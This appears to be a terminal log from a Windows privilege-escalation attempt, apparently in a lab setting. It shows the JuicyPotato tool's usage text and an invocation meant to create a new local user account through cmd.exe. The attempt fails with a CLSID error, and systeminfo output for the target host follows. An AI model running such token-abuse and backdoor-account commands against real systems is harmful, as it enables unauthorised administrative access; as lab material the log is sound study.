 PS C:\Windows\Temp\privesc> .\JP.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Windows\Temp\privesc> .\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user add oldb0y oldb0y123!$ /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
CLSID (Class Identifier) error
PS C:\Windows\Temp\privesc> systeminfo
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free